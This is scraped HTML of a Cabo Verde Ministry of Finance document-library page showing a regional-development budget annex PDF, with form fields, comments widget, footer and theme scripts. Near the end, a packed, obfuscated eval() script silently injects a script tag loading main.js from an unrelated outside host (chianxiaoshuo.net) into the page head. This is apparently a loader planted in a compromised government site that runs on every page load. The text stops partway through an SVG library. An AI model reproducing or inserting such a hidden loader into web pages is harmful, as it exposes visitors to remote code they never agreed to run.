name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_8frMO1eC"     type="hidden" value="2018-10-24T19:10:46Z"   /> 2018-10-24T19:10:46Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 27-09-2019 13:28 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="ANEXO IV - ORÇAMENTO PELO DESENVOLVIMENTO REGIONAL.pdf"> ANEXO IV - ORÇAMENTO PELO DESENVOLVIMENTO REGIONAL.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version=1.0&t=1569590905406&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 27-09-2019 13:28</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"453616",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/451093/ANEXO+IV+-+OR%C3%87AMENTO+PELO+DESENVOLVIMENTO+REGIONAL.pdf/b65f5ae8-8d43-e122-0c1f-0b341bc3871c?version=1.0&t=1569590905406&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">12</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="rirb"> <div class="panel-heading" id="rirbHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="rirbContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#rirbContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="rirbHeader" class="collapse panel-collapse in" data-parent="#" id="rirbContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="iuia_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1768940246784"   /> <input name="p_auth" type="hidden" value="LfYijaiB" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="iuia_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="453616"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="iuia_messageScroll0" ><div class=""> <div id="iuia_messageScroll737054"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="737054"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="737054"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_iuia_postReplyButton0" onClick="iuia_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768940246820"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/453616?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F451093%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453616%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F451093%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
